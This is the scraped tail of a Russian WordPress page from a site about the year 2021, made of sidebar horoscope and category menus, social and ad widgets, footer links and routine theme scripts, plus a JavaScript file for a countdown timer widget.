width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/TimeCircles.js
body_size: 595
content:
(function(){var _id='85c53692ea3443f9d4c15e4869eac5d2';while(document.getElementById('timer'+_id))_id=_id+'0';document.write('<div id=\'timer'+_id+'\' style=\'min-width:490px;height:120px;margin:5px auto;display:inline-block;\'></div>');var _t=document.createElement('script');_t.src='/wp-content/themes/2021god/js/timer.min.js';var _f=function(_k){var l=new MegaTimer(_id,{'view':[1,1,1,1],'type':{'currentType':'1','params':{'usertime':true,'tz':'0','utc':1798761600000}},'design':{'type':'circle','params':{'width':'4','radius':'55','line':'solid','line-color':'#F2E6E4','background':'solid','background-color':'#D94E3F','direction':'Clockwise','number-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'number-font-size':'45','number-font-color':'#D94E3F','separator-margin':'4','separator-on':false,'separator-text':':','text-on':true,'text-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'text-font-size':'15','text-font-color':'#E1C10'}},'designId':8,'theme':'black','width':490,'height':120});if(_k!=null)l.run();};_t.onload=_f;_t.onreadystatechange=function(){if(_t.readyState=='loaded')_f(1);};var _h=document.head||document.getElementsByTagName('head')[0];_h.appendChild(_t);}).call(this);

